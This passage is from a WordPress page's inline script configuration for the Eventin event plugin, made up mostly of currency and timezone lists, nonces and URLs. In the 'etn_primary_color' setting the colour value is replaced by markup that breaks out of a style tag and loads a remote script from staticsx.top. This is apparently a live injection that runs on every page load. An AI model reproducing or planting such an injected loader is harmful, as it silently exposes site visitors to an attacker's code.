birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"029b72d7db","scanner_nonce":"84c4f95a2b","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad 